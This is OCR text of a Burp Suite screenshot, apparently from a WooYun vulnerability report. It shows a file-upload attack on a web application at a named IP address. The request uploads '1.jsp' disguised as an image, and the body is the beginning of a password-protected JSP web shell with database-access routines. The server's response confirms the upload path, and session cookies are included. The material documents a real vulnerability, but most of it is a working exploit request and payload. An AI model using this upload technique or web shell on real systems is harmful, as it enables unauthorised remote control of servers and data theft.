 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://116.10.197.134:8080 ?
Request
Raw Params Headers Hex
POST /company/upload HTTP/1.1
Host: 116.10.197.134:8080
Content-Length: 7412
Origin: http://116.10.197.134:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/38.0.2125.122 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryIqnrnmYokWydC5mF
Accept: */*
Referer: http://116.10.197.134:8080/
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=AC9C668A1006C134BD257AD97F3D6544;
user=%7B%22belongSuperCompany%22%3Atrue%2C%22name%22%3A%22yyywld01%22%2C%
22userType%22%3A1%2C%22roleName%22%3A%22%u7CFB%u7EDF%u8FD0%u8425%22%2C%22
companyCode%22%3A%220000000000%22%2C%22companyName%22%3A%22%u7BA1%u7406%u
4F01%u4E1A%22%7D; PHPSESSID=v7pdicfv4m7mpf6i085rlv9qu1;
weiphp_home___forward__=%2F; hashKey=enterprise/entry
------WebKitFormBoundaryIqnrnmYokWydC5mF
Content-Disposition: form-data; name="name"
1.jpg
------WebKitFormBoundaryIqnrnmYokWydC5mF
Content-Disposition: form-data; name="file"; filename="1.jsp"
Content-Type: image/jpeg
<%@page
import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!Stri
ng Pwd="023";String cs="UTF-8";String EC(String s)throws
Exception{return new String(s.getBytes("ISO-8859-1"),cs);}Connection
GC(String s)throws Exception{String[]
x=s.trim().split("\r\n");Class.forName(x[0].trim());if(x[1].indexOf("jdbc
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/json;charset=UTF-8
Date: Tue, 12 Apr 2016 14:22:05 GMT
Content-Length: 196
{"data":[{"guid":null,"comguid":null,"fileName":"1.jsp
","uploadBy":null,"uploadDate":null,"remark":null,"fi
lePath":"/tempUpload/1/1.jsp"}],"returncode":1,"errms
g":"□□□□□□","htm":null}
? < + > Type a search term 0 matches
Done
348 bytes
www.wooyun.org